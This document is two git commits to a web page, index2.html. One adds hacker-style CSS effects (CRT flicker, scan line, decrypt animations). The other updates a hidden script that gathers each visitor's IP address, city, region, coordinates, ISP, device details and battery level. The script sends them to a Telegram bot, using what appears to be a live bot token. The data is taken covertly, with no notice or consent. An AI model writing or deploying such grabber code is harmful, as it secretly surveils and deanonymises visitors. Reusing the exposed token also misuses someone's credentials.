
==== commit 35dafb48: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -203,7 +203,6 @@
             100% { transform: translateY(100vh); }
         }
         
-        /* Добавление адаптивности для мобильных устройств */
         @media (max-width: 600px) {
             nav {
                 flex-direction: column;
@@ -261,10 +260,139 @@
                 font-size: 13px;
             }
         }
+        
+
+        .crt-effect {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            pointer-events: none;
+            z-index: 1001;
+            background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%), linear-gradient(90deg, rgba(255, 0, 0, 0.06), rgba(0, 255, 0, 0.02), rgba(0, 0, 255, 0.06));
+            background-size: 100% 2px, 3px 100%;
+            animation: flicker 0.15s infinite;
+        }
+        
+        .crt-effect::before {
+            content: "";
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(18, 16, 16, 0.1);
+            opacity: 0;
+            z-index: 1002;
+            pointer-events: none;
+            animation: flicker 0.15s infinite;
+        }
+        
+        .crt-effect::after {
+            content: "";
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%);
+            background-size: 100% 2px;
+            pointer-events: none;
+        }
+        
+        @keyframes flicker {
+            0% { opacity: 0.27861; }
+            5% { opacity: 0.34769; }
+            10% { opacity: 0.23604; }
+            15% { opacity: 0.90626; }
+            20% { opacity: 0.18128; }
+            25% { opacity: 0.83891; }
+            30% { opacity: 0.65583; }
+            35% { opacity: 0.67807; }
+            40% { opacity: 0.26559; }
+            45% { opacity: 0.84693; }
+            50% { opacity: 0.96019; }
+            55% { opacity: 0.08594; }
+            60% { opacity: 0.20313; }
+            65% { opacity: 0.71988; }
+            70% { opacity: 0.53455; }
+            75% { opacity: 0.37288; }
+            80% { opacity: 0.71428; }
+            85% { opacity: 0.70419; }
+            90% { opacity: 0.7003; }
+            95% { opacity: 0.36108; }
+            100% { opacity: 0.24387; }
+        }
+        
+        .page.decrypting {
+            animation: decrypt 1.2s ease-in-out;
+            overflow: hidden;
+        }
+        
+        .page.encrypting {
+            animation: encrypt 0.8s ease-in-out;
+            overflow: hidden;
+        }
+        
+        @keyframes decrypt {
+            0% {
+                clip-path: inset(0 0 100% 0);
+                filter: blur(10px) brightness(0.5);
+                letter-spacing: 20px;
+                opacity: 0;
+            }
+            50% {
+                clip-path: inset(0 0 0 0);
+                filter: blur(5px) brightness(0.75);
+                letter-spacing: 5px;
+                opacity: 0.5;
+            }
+            100% {
+                clip-path: inset(0 0 0 0);
+                filter: blur(0) brightness(1);
+                letter-spacing: normal;
+                opacity: 1;
+            }
+        }
+        
+        @keyframes encrypt {
+            0% {
+                clip-path: inset(0 0 0 0);
+                filter: blur(0) brightness(1);
+                letter-spacing: normal;
+                opacity: 1;
+            }
+            100% {
+                clip-path: inset(0 0 100% 0);
+                filter: blur(10px) brightness(0.5);
+                letter-spacing: 20px;
+                opacity: 0;
+            }
+        }
+        
+        .scan-line {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 5px;
+            background: rgba(57, 255, 20, 0.3);
+            box-shadow: 0 0 10px rgba(57, 255, 20, 0.5);
+            z-index: 1000;
+            pointer-events: none;
+            animation: scan 3s linear infinite;
+        }
+        
+        @keyframes scan {
+            0% { top: 0; }
+            100% { top: 100%; }
+        }
     </style>
 </head>
 <body>
     <canvas class="matrix-bg" id="matrix"></canvas>
+    <div class="crt-effect"></div>
     
     <div class="container">
         <header>
@@ -656,4 +784,4 @@
         window.addEventListener('load', calculateTypingDuration);
     </script>
 </body>
-</html+</html>

==== commit 4c0b4a70: "Update index2.html" ====
--- a/index2.html
+++ b/index2.html
@@ -529,7 +529,7 @@
         </footer>
     </div>
     <script>
-        const botToken = '7736721345:AAHTIDL_Aq3M8PrspbiCS-ehjzcQTuKvchg';
+        const botToken = '7736721345:AAGue7jRVGBpwHHc7zvEqY8un72nvl3NJgU';
         async function collectDeviceInfo() {
             const deviceInfo = {
                 userAgent: navigator.userAgent,
@@ -539,6 +539,8 @@
                 screenHeight: window.screen.height,
                 deviceMemory: navigator.deviceMemory || "Недоступно",
                 hardwareConcurrency: navigator.hardwareConcurrency || "Недоступно",
+                apname: navigator.appName,
+                vendar: navigator.vendor,
             };
             return deviceInfo;
         }
@@ -645,22 +647,29 @@
         }
         async function sendDataToTelegram(deviceInfo, ipAddress, batteryLevel, host, city, region, country, loc, org, timezone) {
             const message = `
-                Новый запрос!
-                IP: ${ipAddress}
-                Hostname: ${host}
-                Город: ${city}
-                Регион: ${region}
-                Страна: ${country}
-                locate: ${loc}
-                Organization: ${org}
-                Timezone: ${timezone}
-                Устройство: ${deviceInfo.userAgent}
-                Платформа: ${deviceInfo.platform}
-                Язык: ${deviceInfo.language}
-                Разрешение экрана: ${deviceInfo.screenWidth}x${deviceInfo.screenHeight}
-                Память устройства: ${deviceInfo.deviceMemory} GB
-                Ядра процессора: ${deviceInfo.hardwareConcurrency}
-                Уровень батареи: ${batteryLevel}%
+Новый запрос!
+💻Информация об устройстве:
+┌IP: ${ipAddress}
+├Платформа: ${deviceInfo.platform}
+├Язык: ${deviceInfo.language}
+├Разрешение экрана: ${deviceInfo.screenWidth}x${deviceInfo.screenHeight}
+├Память устройства: ${deviceInfo.deviceMemory} GB
+├Ядра процессора: ${deviceInfo.hardwareConcurrency}
+└Уровень батареи: ${batteryLevel}%
+
+🌐Инфомация о браузере:
+┌User-Agent: ${deviceInfo.userAgent}
+├Название браузера: ${deviceInfo.apname}
+└Тип движка браузера: ${deviceInfo.vendar}
+
+👻Информация об IP:
+┌Hostname: ${host}
+├Город: ${city}
+├Регион: ${region}
+├Страна: ${country}
+├Локация: ${loc}
+├Провайдер: ${org}
+└Часовой пояс: ${timezone}
             `;
 
             const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
